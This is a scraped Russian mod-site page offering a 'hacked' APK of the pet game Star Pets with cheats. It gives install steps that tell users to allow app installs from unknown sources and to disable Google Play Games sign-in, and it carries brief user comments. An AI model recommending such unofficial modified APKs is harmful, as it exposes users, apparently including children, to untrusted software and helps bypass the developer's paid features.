data-uri="https://twitter.com/share?text=%D0%A1%D1%82%D0%B0%D1%80+%D0%9F%D0%B5%D1%82%D1%81+%D0%92%D0%B7%D0%BB%D0%BE%D0%BC+%28%D0%9F%D0%BE%D0%BB%D0%BD%D0%B0%D1%8F+%D0%92%D0%B5%D1%80%D1%81%D0%B8%D1%8F%2C+%D0%9F%D0%B8%D1%82%D0%BE%D0%BC%D1%86%D1%8B+%D0%B8%D0%B7+Adopt+Me%29&url=https%3A%2F%2Fmods-android.ru%2Fstar-pets-vzlom-polnaya-versiya-pitomtsy-iz-adopt-me%2F"></span> <span class="b-share__ico b-share__ok js-share-link" data-uri="https://connect.ok.ru/dk?st.cmd=WidgetSharePreview&service=odnoklassniki&st.shareUrl=https%3A%2F%2Fmods-android.ru%2Fstar-pets-vzlom-polnaya-versiya-pitomtsy-iz-adopt-me%2F"></span> <span class="b-share__ico b-share__whatsapp js-share-link js-share-link-no-window" data-uri="whatsapp://send?text=%D0%A1%D1%82%D0%B0%D1%80+%D0%9F%D0%B5%D1%82%D1%81+%D0%92%D0%B7%D0%BB%D0%BE%D0%BC+%28%D0%9F%D0%BE%D0%BB%D0%BD%D0%B0%D1%8F+%D0%92%D0%B5%D1%80%D1%81%D0%B8%D1%8F%2C+%D0%9F%D0%B8%D1%82%D0%BE%D0%BC%D1%86%D1%8B+%D0%B8%D0%B7+Adopt+Me%29%20https%3A%2F%2Fmods-android.ru%2Fstar-pets-vzlom-polnaya-versiya-pitomtsy-iz-adopt-me%2F"></span> <span class="b-share__ico b-share__viber js-share-link js-share-link-no-window" data-uri="viber://forward?text=%D0%A1%D1%82%D0%B0%D1%80+%D0%9F%D0%B5%D1%82%D1%81+%D0%92%D0%B7%D0%BB%D0%BE%D0%BC+%28%D0%9F%D0%BE%D0%BB%D0%BD%D0%B0%D1%8F+%D0%92%D0%B5%D1%80%D1%81%D0%B8%D1%8F%2C+%D0%9F%D0%B8%D1%82%D0%BE%D0%BC%D1%86%D1%8B+%D0%B8%D0%B7+Adopt+Me%29%20https%3A%2F%2Fmods-android.ru%2Fstar-pets-vzlom-polnaya-versiya-pitomtsy-iz-adopt-me%2F"></span> <span class="b-share__ico b-share__telegram js-share-link js-share-link-no-window" data-uri="https://t.me/share/url?url=https%3A%2F%2Fmods-android.ru%2Fstar-pets-vzlom-polnaya-versiya-pitomtsy-iz-adopt-me%2F&text=%D0%A1%D1%82%D0%B0%D1%80+%D0%9F%D0%B5%D1%82%D1%81+%D0%92%D0%B7%D0%BB%D0%BE%D0%BC+%28%D0%9F%D0%BE%D0%BB%D0%BD%D0%B0%D1%8F+%D0%92%D0%B5%D1%80%D1%81%D0%B8%D1%8F%2C+%D0%9F%D0%B8%D1%82%D0%BE%D0%BC%D1%86%D1%8B+%D0%B8%D0%B7+Adopt+Me%29"></span> </span></div><!-- .entry-meta --> </div> </div> <div class="dimka2"> <div class="inside-dimka2"> <div id="infoicons"> <div class="infoitem"> <img src="https://mods-android.ru/img/razrabb.webp"><br/><b>Разработчик:</b><br/>starpets.gg</div> <div class="infoitem"> <img src="https://mods-android.ru/img/lang.webp"><br/><b>Язык:</b><br/>Русский</div> <div class="infoitem"> <img src="https://mods-android.ru/img/ves.webp"><br/><b>Размер:</b><br/>18 МБ</div> <div class="infoitem"> <img src="https://mods-android.ru/img/vers.webp"><br/><b>Версия:</b><br/>1.4.7</div> <div class="infoitem"> <img src="https://mods-android.ru/img/andrvers.webp"><br/><b>Требования:</b><br/>5.0</div> <div class="infoitem"> <img src="https://mods-android.ru/img/rate.webp"><br/><b>Рейтинг:</b><br/>4,4</div> </div> </div> </div> <div id="content" class="site-content container"> <div itemscope itemtype="http://schema.org/Article"> <div id="primary" class="content-area"> <main id="main" class="site-main"> <article id="post-879" class="post-879 post type-post status-publish format-standard has-post-thumbnail category-casual-mods category-mods"> <div class="topblock mobile"> <header class="entry-header"> <h1 class="entry-title" itemprop="headline">Стар Петс Взлом (Полная Версия, Питомцы из Adopt Me)</h1> <div class="entry-meta"><span class="entry-time"><span class="entry-label">На чтение:</span> 2 мин</span><span class="entry-date"><span class="entry-label">Обновлено:</span> <time itemprop="dateModified" datetime="2023-09-11">11.09.2023</time></span><span class="entry-category"><span class="hidden-xs">Рубрика:</span> <a href="https://mods-android.ru/mods/casual-mods/" itemprop="articleSection">Казуальные</a></span><span class="b-share b-share--small"> <span class="b-share__ico b-share__vk js-share-link" data-uri="https://vk.com/share.php?url=https%3A%2F%2Fmods-android.ru%2Fstar-pets-vzlom-polnaya-versiya-pitomtsy-iz-adopt-me%2F"></span> <span class="b-share__ico b-share__fb js-share-link" data-uri="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fmods-android.ru%2Fstar-pets-vzlom-polnaya-versiya-pitomtsy-iz-adopt-me%2F"></span> <span class="b-share__ico b-share__tw js-share-link" data-uri="https://twitter.com/share?text=%D0%A1%D1%82%D0%B0%D1%80+%D0%9F%D0%B5%D1%82%D1%81+%D0%92%D0%B7%D0%BB%D0%BE%D0%BC+%28%D0%9F%D0%BE%D0%BB%D0%BD%D0%B0%D1%8F+%D0%92%D0%B5%D1%80%D1%81%D0%B8%D1%8F%2C+%D0%9F%D0%B8%D1%82%D0%BE%D0%BC%D1%86%D1%8B+%D0%B8%D0%B7+Adopt+Me%29&url=https%3A%2F%2Fmods-android.ru%2Fstar-pets-vzlom-polnaya-versiya-pitomtsy-iz-adopt-me%2F"></span> <span class="b-share__ico b-share__ok js-share-link" data-uri="https://connect.ok.ru/dk?st.cmd=WidgetSharePreview&service=odnoklassniki&st.shareUrl=https%3A%2F%2Fmods-android.ru%2Fstar-pets-vzlom-polnaya-versiya-pitomtsy-iz-adopt-me%2F"></span> <span class="b-share__ico b-share__whatsapp js-share-link js-share-link-no-window" data-uri="whatsapp://send?text=%D0%A1%D1%82%D0%B0%D1%80+%D0%9F%D0%B5%D1%82%D1%81+%D0%92%D0%B7%D0%BB%D0%BE%D0%BC+%28%D0%9F%D0%BE%D0%BB%D0%BD%D0%B0%D1%8F+%D0%92%D0%B5%D1%80%D1%81%D0%B8%D1%8F%2C+%D0%9F%D0%B8%D1%82%D0%BE%D0%BC%D1%86%D1%8B+%D0%B8%D0%B7+Adopt+Me%29%20https%3A%2F%2Fmods-android.ru%2Fstar-pets-vzlom-polnaya-versiya-pitomtsy-iz-adopt-me%2F"></span> <span class="b-share__ico b-share__viber js-share-link js-share-link-no-window" data-uri="viber://forward?text=%D0%A1%D1%82%D0%B0%D1%80+%D0%9F%D0%B5%D1%82%D1%81+%D0%92%D0%B7%D0%BB%D0%BE%D0%BC+%28%D0%9F%D0%BE%D0%BB%D0%BD%D0%B0%D1%8F+%D0%92%D0%B5%D1%80%D1%81%D0%B8%D1%8F%2C+%D0%9F%D0%B8%D1%82%D0%BE%D0%BC%D1%86%D1%8B+%D0%B8%D0%B7+Adopt+Me%29%20https%3A%2F%2Fmods-android.ru%2Fstar-pets-vzlom-polnaya-versiya-pitomtsy-iz-adopt-me%2F"></span> <span class="b-share__ico b-share__telegram js-share-link js-share-link-no-window" data-uri="https://t.me/share/url?url=https%3A%2F%2Fmods-android.ru%2Fstar-pets-vzlom-polnaya-versiya-pitomtsy-iz-adopt-me%2F&text=%D0%A1%D1%82%D0%B0%D1%80+%D0%9F%D0%B5%D1%82%D1%81+%D0%92%D0%B7%D0%BB%D0%BE%D0%BC+%28%D0%9F%D0%BE%D0%BB%D0%BD%D0%B0%D1%8F+%D0%92%D0%B5%D1%80%D1%81%D0%B8%D1%8F%2C+%D0%9F%D0%B8%D1%82%D0%BE%D0%BC%D1%86%D1%8B+%D0%B8%D0%B7+Adopt+Me%29"></span> </span></div><!-- .entry-meta --> </header><!-- .entry-header --> <div class="entry-image"> <img width="300" height="300" src="https://mods-android.ru/wp-content/uploads/2023/09/star-pets-vzlom-polnaya-versiya-pitomtsy-iz-adopt-me.webp" class="attachment-full size-full wp-post-image" alt="Стар Петс Взлом (Полная Версия, Питомцы из Adopt Me)" itemprop="image" decoding="async" srcset="https://mods-android.ru/wp-content/uploads/2023/09/star-pets-vzlom-polnaya-versiya-pitomtsy-iz-adopt-me.webp 300w,   https://mods-android.ru/wp-content/uploads/2023/09/star-pets-vzlom-polnaya-versiya-pitomtsy-iz-adopt-me-150x150.webp 150w,   https://mods-android.ru/wp-content/uploads/2023/09/star-pets-vzlom-polnaya-versiya-pitomtsy-iz-adopt-me-80x80.webp 80w" sizes="(max-width: 300px) 100vw, 300px"/> </div> <div style="display:none" class="play"><a target="_blank" rel="nofollow">Скачать с Play Market</a></div> <div id="infoicons"> <div class="infoitem"> <img src="https://mods-android.ru/img/lang.webp"><br/><b>Язык:</b><br/>Русский</div> <div class="infoitem"> <img src="https://mods-android.ru/img/ves.webp"><br/><b>Размер:</b><br/>18 МБ</div> <div class="infoitem"> <img src="https://mods-android.ru/img/vers.webp"><br/><b>Версия:</b><br/>1.4.7</div> <div class="infoitem"> <img src="https://mods-android.ru/img/andrvers.webp"><br/><b>Требования:</b><br/>5.0</div> <div class="infoitem"> <img src="https://mods-android.ru/img/rate.webp"><br/><b>Рейтинг:</b><br/>4,4</div> <div class="infoitem"> <img src="https://mods-android.ru/img/razrabb.webp"><br/><b>Разработчик:</b><br/>starpets.gg</div> <br/> <br/> <a href="#load" class="download download2">Скачать</a> </div> <br/> </div> <!-- end topblock--> <div class="entry-content" itemprop="articleBody"> <div class="fpm_start"></div> <p><center class="imgup"><a href="https://mods-android.ru/wp-content/uploads/2023/09/star-pets-vzlom-polnaya-versiya-pitomtsy-iz-adopt-me-01.webp"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" class="alignnone size-medium wp-image-890" src="https://mods-android.ru/wp-content/uploads/2023/09/star-pets-vzlom-polnaya-versiya-pitomtsy-iz-adopt-me-01-300x150.webp" alt="Стар Петс Взлом (Полная Версия, Питомцы из Adopt Me)-01" width="300" height="150" srcset="https://mods-android.ru/wp-content/uploads/2023/09/star-pets-vzlom-polnaya-versiya-pitomtsy-iz-adopt-me-01-300x150.webp 300w,   https://mods-android.ru/wp-content/uploads/2023/09/star-pets-vzlom-polnaya-versiya-pitomtsy-iz-adopt-me-01-768x384.webp 768w,   https://mods-android.ru/wp-content/uploads/2023/09/star-pets-vzlom-polnaya-versiya-pitomtsy-iz-adopt-me-01.webp 800w" sizes="(max-width: 300px) 100vw, 300px"/><meta itemprop="width" content="300"><meta itemprop="height" content="150"></span></a> <a href="https://mods-android.ru/wp-content/uploads/2023/09/star-pets-vzlom-polnaya-versiya-pitomtsy-iz-adopt-me-02.webp"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" class="alignnone size-medium wp-image-891" src="https://mods-android.ru/wp-content/uploads/2023/09/star-pets-vzlom-polnaya-versiya-pitomtsy-iz-adopt-me-02-300x150.webp" alt="Стар Петс Взлом (Полная Версия, Питомцы из Adopt Me)-02" width="300" height="150" srcset="https://mods-android.ru/wp-content/uploads/2023/09/star-pets-vzlom-polnaya-versiya-pitomtsy-iz-adopt-me-02-300x150.webp 300w,   https://mods-android.ru/wp-content/uploads/2023/09/star-pets-vzlom-polnaya-versiya-pitomtsy-iz-adopt-me-02-768x384.webp 768w,   https://mods-android.ru/wp-content/uploads/2023/09/star-pets-vzlom-polnaya-versiya-pitomtsy-iz-adopt-me-02.webp 800w" sizes="auto, (max-width: 300px) 100vw, 300px"/><meta itemprop="width" content="300"><meta itemprop="height" content="150"></span></a></center>Если вам нравятся игры, основанные на концепции виртуального Тамагочи, то вам обязательно понравится игра под названием Стар Петс. Аналогичной игрой в этом жанре является Adopt Me, доступная на платформе Roblox. В Star Pets вы можете заботиться о своих питомцах и покупать новых животных в магазине.</p> <h2>Описание</h2> <p>Проект получил большую популярность, в основном благодаря влиянию ютуб-блоггеров, которые активно рекламируют его. За счет простоты геймплея и красочной графики он быстро набирает популярность, и разработчики продолжают поддерживать развитие. Вы можете скачать последнюю версию с читами с нашего сайта, ссылка на него указана в описании. Основное внимание уделяется питомцам, и в игре представлено более сотни различных видов. Каждый питомец требует особого внимания, чтобы чувствовать себя в безопасности и любимым. Вы можете выбрать милых котят, собачек, хомяков или может быть вам по душе более экзотические животные?</p> <p>Также вы можете настроить и кастомизировать свой дом и машину, обустроить свое жилище и украсить его стильными предметами интерьера. Это полноценный симулятор жизни, где животные являются ключевыми элементами. Вы можете приобрести новые предметы и украшения в магазинах, чтобы развиваться и стать лучшим. Стоит отметить, что игра требует много времени и терпения, если развиваться самостоятельно. Будет доступно выбрать и другой путь с взломом бесплатно, но также доступны внутриигровые покупки, чтобы увеличить свой интерес. Выполняйте задания, тренируйте питомцев и достигайте новых достижений. Здесь доступны различные ранги животных, такие как обычные, необычные, редкие, ультра-редкие и легендарные.</p> <p>Сегодня мы хотели бы предложить вам новые читы для игры Стар Петс, которые сделают ваш игровой процесс гораздо проще и приятнее. Ссылку на скачивание мы прикрепили в описании.</p><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
fpm_start( "true" );
/* ]]&gt; */
</script> <div class="fpm_end"></div> <h2>Как установить или обновить Стар Петс Взлом (Полная Версия, Питомцы из Adopt Me)</h2> <ol> <li>Скачайте файл APK.</li> <li>Разрешите установку из открытых источников, если не сделали этого ранее — для этого отправьтесь в настройки телефона.</li> <li>Установите файл — например, при помощи одного из бесплатных <a href='https://mods-android.ru/file-manager/'>файловых менеджеров</a>.</li> <li>Запустите установленное приложение.</li> <li>Для запуска мода надо выключить автоматический вход в Google Play Игры.</li> </ol> </div><!-- .entry-content --> </article><!-- #post-## --> <a name="load"></a> <div class="topblock"> <div class="entry-rating"> <div class="entry-bottom__header">Рейтинг</div> <div class="star-rating js-star-rating star-rating--score-4" data-post-id="879" data-rating-count="288" data-rating-sum="1032" data-rating-value="3.58"><span class="star-rating-item js-star-rating-item" data-score="1"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="2"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="3"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="4"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="5"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span></div><div class="star-rating-text"><em>( <strong>288</strong> оценок, среднее <strong>3.58</strong> из <strong>5</strong> )</em></div> </div> <center> <a class="download" href="/download-page?id=879" target="_blank"> <span style="flex: 1;padding: 0 10px;color: #fff;">Скачать Стар Петс Взлом (Полная Версия, Питомцы из Adopt Me) 1.4.7</span><br/><span class="razmer2">18 МБ</span></a> </center> <br/><br/> </div> <div class="entry-footer"> <span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 224</span> </div> <div class="b-share b-share--post"> <div class="b-share__title">Понравилась статья? Поделиться с друзьями:</div> <span class="b-share__ico b-share__vk js-share-link" data-uri="https://vk.com/share.php?url=https%3A%2F%2Fmods-android.ru%2Fstar-pets-vzlom-polnaya-versiya-pitomtsy-iz-adopt-me%2F"></span> <span class="b-share__ico b-share__fb js-share-link" data-uri="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fmods-android.ru%2Fstar-pets-vzlom-polnaya-versiya-pitomtsy-iz-adopt-me%2F"></span> <span class="b-share__ico b-share__tw js-share-link" data-uri="https://twitter.com/share?text=%D0%A1%D1%82%D0%B0%D1%80+%D0%9F%D0%B5%D1%82%D1%81+%D0%92%D0%B7%D0%BB%D0%BE%D0%BC+%28%D0%9F%D0%BE%D0%BB%D0%BD%D0%B0%D1%8F+%D0%92%D0%B5%D1%80%D1%81%D0%B8%D1%8F%2C+%D0%9F%D0%B8%D1%82%D0%BE%D0%BC%D1%86%D1%8B+%D0%B8%D0%B7+Adopt+Me%29&url=https%3A%2F%2Fmods-android.ru%2Fstar-pets-vzlom-polnaya-versiya-pitomtsy-iz-adopt-me%2F"></span> <span class="b-share__ico b-share__ok js-share-link" data-uri="https://connect.ok.ru/dk?st.cmd=WidgetSharePreview&service=odnoklassniki&st.shareUrl=https%3A%2F%2Fmods-android.ru%2Fstar-pets-vzlom-polnaya-versiya-pitomtsy-iz-adopt-me%2F"></span> <span class="b-share__ico b-share__whatsapp js-share-link js-share-link-no-window" data-uri="whatsapp://send?text=%D0%A1%D1%82%D0%B0%D1%80+%D0%9F%D0%B5%D1%82%D1%81+%D0%92%D0%B7%D0%BB%D0%BE%D0%BC+%28%D0%9F%D0%BE%D0%BB%D0%BD%D0%B0%D1%8F+%D0%92%D0%B5%D1%80%D1%81%D0%B8%D1%8F%2C+%D0%9F%D0%B8%D1%82%D0%BE%D0%BC%D1%86%D1%8B+%D0%B8%D0%B7+Adopt+Me%29%20https%3A%2F%2Fmods-android.ru%2Fstar-pets-vzlom-polnaya-versiya-pitomtsy-iz-adopt-me%2F"></span> <span class="b-share__ico b-share__viber js-share-link js-share-link-no-window" data-uri="viber://forward?text=%D0%A1%D1%82%D0%B0%D1%80+%D0%9F%D0%B5%D1%82%D1%81+%D0%92%D0%B7%D0%BB%D0%BE%D0%BC+%28%D0%9F%D0%BE%D0%BB%D0%BD%D0%B0%D1%8F+%D0%92%D0%B5%D1%80%D1%81%D0%B8%D1%8F%2C+%D0%9F%D0%B8%D1%82%D0%BE%D0%BC%D1%86%D1%8B+%D0%B8%D0%B7+Adopt+Me%29%20https%3A%2F%2Fmods-android.ru%2Fstar-pets-vzlom-polnaya-versiya-pitomtsy-iz-adopt-me%2F"></span> <span class="b-share__ico b-share__telegram js-share-link js-share-link-no-window" data-uri="https://t.me/share/url?url=https%3A%2F%2Fmods-android.ru%2Fstar-pets-vzlom-polnaya-versiya-pitomtsy-iz-adopt-me%2F&text=%D0%A1%D1%82%D0%B0%D1%80+%D0%9F%D0%B5%D1%82%D1%81+%D0%92%D0%B7%D0%BB%D0%BE%D0%BC+%28%D0%9F%D0%BE%D0%BB%D0%BD%D0%B0%D1%8F+%D0%92%D0%B5%D1%80%D1%81%D0%B8%D1%8F%2C+%D0%9F%D0%B8%D1%82%D0%BE%D0%BC%D1%86%D1%8B+%D0%B8%D0%B7+Adopt+Me%29"></span> </div> <div class="b-related"><div class="b-related__header"><span>Вам также может быть интересно</span></div><div class="b-related__items"> <div id="post-3399" class="post-card post-card-related post-3399 post type-post status-publish format-standard has-post-thumbnail category-racing-mods category-mods"> <div class="post-card__image"><a href="https://mods-android.ru/stunt-bike-extreme-mod-mnogo-deneg-na-android/"><img width="190" height="140" src="https://mods-android.ru/wp-content/uploads/2026/01/icon-8-190x140.webp" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Stunt Bike Extreme" decoding="async" loading="lazy"/><div class="entry-meta"><span class="entry-category"><span>Гонки</span></span><span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 1</span></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="https://mods-android.ru/stunt-bike-extreme-mod-mnogo-deneg-na-android/">Stunt Bike Extreme 0.556 (Мод: много денег и алмазов) на Андроид</a></div></header> </div> <div id="post-3386" class="post-card post-card-related post-3386 post type-post status-publish format-standard has-post-thumbnail category-racing-mods category-mods"> <div class="post-card__image"><a href="https://mods-android.ru/trucks-off-road-mod-na-android/"><img width="190" height="140" src="https://mods-android.ru/wp-content/uploads/2026/01/icon-5-190x140.webp" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Trucks Off Road" decoding="async" loading="lazy"/><div class="entry-meta"><span class="entry-category"><span>Гонки</span></span><span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="https://mods-android.ru/trucks-off-road-mod-na-android/">Trucks Off Road 1.92.9991 (Мод: много денег и токенов, VIP) на Андроид</a></div></header> </div> <div id="post-3391" class="post-card post-card-related post-3391 post type-post status-publish format-standard has-post-thumbnail category-mods category-simulator_mods"> <div class="post-card__image"><a href="https://mods-android.ru/nextbots-in-playground-mod-na-android/"><img width="190" height="140" src="https://mods-android.ru/wp-content/uploads/2026/01/icon-6-190x140.webp" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Nextbots In Playground" decoding="async" loading="lazy"/><div class="entry-meta"><span class="entry-category"><span>Симуляторы</span></span><span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="https://mods-android.ru/nextbots-in-playground-mod-na-android/">Nextbots In Playground 10.4.5 (Мод: много денег, всё открыто, без рекламы) на Андроид</a></div></header> </div> <div id="post-3395" class="post-card post-card-related post-3395 post type-post status-publish format-standard has-post-thumbnail category-racing-mods category-mods"> <div class="post-card__image"><a href="https://mods-android.ru/racing-fever-moto-mod-mnogo-deneg-na-android/"><img width="190" height="140" src="https://mods-android.ru/wp-content/uploads/2026/01/icon-7-190x140.webp" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Racing Fever: Moto" decoding="async" loading="lazy"/><div class="entry-meta"><span class="entry-category"><span>Гонки</span></span><span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="https://mods-android.ru/racing-fever-moto-mod-mnogo-deneg-na-android/">Racing Fever: Moto 2.2.1 (Мод: много денег) на Андроид</a></div></header> </div> <div id="post-3380" class="post-card post-card-related post-3380 post type-post status-publish format-standard has-post-thumbnail category-mods category-action_mods"> <div class="post-card__image"><a href="https://mods-android.ru/shadow-knight-mod-na-android/"><img width="190" height="140" src="https://mods-android.ru/wp-content/uploads/2026/01/icon-4-190x140.webp" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Shadow Knight" decoding="async" loading="lazy"/><div class="entry-meta"><span class="entry-category"><span>Экшен</span></span><span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="https://mods-android.ru/shadow-knight-mod-na-android/">Shadow Knight 3.24.410 (Мод: Бессмертие) на Андроид</a></div></header> </div> <div id="post-3374" class="post-card post-card-related post-3374 post type-post status-publish format-standard has-post-thumbnail category-mods category-action_mods"> <div class="post-card__image"><a href="https://mods-android.ru/fps-strike-ops-mod-na-android/"><img width="190" height="140" src="https://mods-android.ru/wp-content/uploads/2026/01/icon-3-190x140.webp" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="FPS Strike Ops" decoding="async" loading="lazy"/><div class="entry-meta"><span class="entry-category"><span>Экшен</span></span><span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="https://mods-android.ru/fps-strike-ops-mod-na-android/">FPS Strike Ops : Modern Arena 1.5.0 (Мод: много денег) на Андроид</a></div></header> </div></div></div> <meta itemprop="author" content="Admin"> <meta itemprop="datePublished" content="2023-09-11T17:44:31+03:00"/> <meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://mods-android.ru/star-pets-vzlom-polnaya-versiya-pitomtsy-iz-adopt-me/" content="Стар Петс Взлом (Полная Версия, Питомцы из Adopt Me)"> <meta itemprop="dateModified" content="2023-09-11"> <meta itemprop="datePublished" content="2023-09-11T17:44:31+03:00"> <div itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject" style="display: none;"><img itemprop="url image" src="https://mods-android.ru/wp-content/uploads/2022/06/logo.webp" alt="Mods Android"></div><meta itemprop="name" content="Mods Android"><meta itemprop="telephone" content="Mods Android"><meta itemprop="address" content="https://mods-android.ru"></div> <div id="comments" class="comments-area"> <div class="comments-title">Комментарии: 224</div> <ol class="comment-list"> <li class="comment even thread-even depth-1" id="li-comment-8224" itemprop="comment" itemscope itemtype="http://schema.org/Comment"> <div class="comment-box" id="comment-8224"> <div class="comment-header"> <div class="comment-avatar"> </div> <div class="comment-meta"> <cite class="comment-author" itemprop="creator">Ева</cite> <time class="comment-time" itemprop="datePublished" datetime="2025-07-11"> 11.07.2025 в 13:05 </time> </div> </div> <div class="comment-body"> <div class="comment-text" itemprop="text"><p>🙀🙀🙀</p> </div> <div class="comment-footer"> <span class="comment-reply-link" data-href="#comment-8224" data-commentid="8224" data-postid="879" data-belowelement="comment-8224" data-respondelement="respond" data-replyto="Комментарий к записи Ева" aria-label="Комментарий к записи Ева">Ответить</span> </div> </div> </div> </li><!-- #comment-## --> <li class="comment odd alt thread-odd thread-alt depth-1" id="li-comment-8223" itemprop="comment" itemscope itemtype="http://schema.org/Comment"> <div class="comment-box" id="comment-8223"> <div class="comment-header"> <div class="comment-avatar"> </div> <div class="comment-meta"> <cite class="comment-author" itemprop="creator">Ева</cite> <time class="comment-time" itemprop="datePublished" datetime="2025-07-11"> 11.07.2025 в 12:58 </time> </div> </div> <div class="comment-body"> <div class="comment-text" itemprop="text"><p>Чо так дорого, в стар пете дешевле</p> </div> <div class="comment-footer"> <span class="comment-reply-link" data-href="#comment-8223" data-commentid="8223" data-postid="879" data-belowelement="comment-8223" data-respondelement="respond" data-replyto="Комментарий к записи Ева" aria-label="Комментарий к записи Ева">Ответить</span> </div> </div> </div> </li><!-- #comment-## --> <li class="comment even thread-even depth-1" id="li-comment-7764" itemprop="comment" itemscope itemtype="http://schema.org/Comment"> <div class="comment-box" id="comment-7764"> <div class="comment-header"> <div class="comment-avatar"> </div> <div class="comment-meta"> <cite class="comment-author" itemprop="creator">Алиса</cite> <time class="comment-time" itemprop="datePublished" datetime="2025-04-10"> 10.04.2025 в 15:47 </time> </div> </div> <div class="comment-body"> <div class="comment-text" itemprop="text"><p>Пж фростаааа :</p> </div> <div class="comment-footer"> <span class="comment-reply-link" data-href="#comment-7764" data-commentid="7764" data-postid="879" data-belowelement="comment-7764" data-respondelement="respond" data-replyto="Комментарий к записи Алиса" aria-label="Комментарий к записи Алиса">Ответить</span> </div> </div> </div> <ol class="children"> <li class="comment odd alt depth-2" id="li-comment-7780" itemprop="comment" itemscope itemtype="http://schema.org/Comment"> <div class="comment-box" id="comment-7780"> <div class="comment-header"> <div class="comment-avatar"> </div> <div class="comment-meta"> <cite class="comment-author" itemprop="creator">Аноним</cite> <time class="comment-time" itemprop="datePublished" datetime="2025-04-13"> 13.04.2025 в 10:22 </time> </div> </div> <div class="comment-body"> <div class="comment-text" itemprop="text"><p><img src="https://mods-android.ru/wp-content/webp-express/webp-images/themes/root/images/smilies/biggrin.png.webp" alt=":grin:" class="wp-smiley"/></p> </div> <div class="comment-footer"> <span class="comment-reply-link" data-href="#comment-7780" data-commentid="7780" data-postid="879" data-belowelement="comment-7780" data-respondelement="respond" data-replyto="Комментарий к записи Аноним" aria-label="Комментарий к записи Аноним">Ответить</span> </div> </div> </div> </li><!-- #comment-## --> </ol><!-- .children --> </li><!-- #comment-## --> <li class="comment even thread-odd thread-alt depth-1" id="li-comment-7760" itemprop="comment" itemscope itemtype="http://schema.org/Comment"> <div class="comment-box" id="comment-7760"> <div class="comment-header"> <div class="comment-avatar"> 